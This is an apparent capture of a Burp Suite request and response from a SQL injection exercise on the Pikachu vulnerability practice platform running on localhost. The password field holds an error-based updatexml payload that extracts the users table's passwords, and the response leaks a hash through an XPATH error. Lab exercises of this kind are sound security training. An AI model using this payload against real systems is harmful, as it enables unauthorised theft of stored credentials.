 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 192
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =
-1'and(updatexml(1,concat(0x7e,(select(group_concat(password))from(users)),
0x7e),1))or'
20 &sex=%E7%94%B7 &phonenum=%E6%97%A0 &email=%E6%97%A0 &add=%E6%97%A0 &submit =
submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'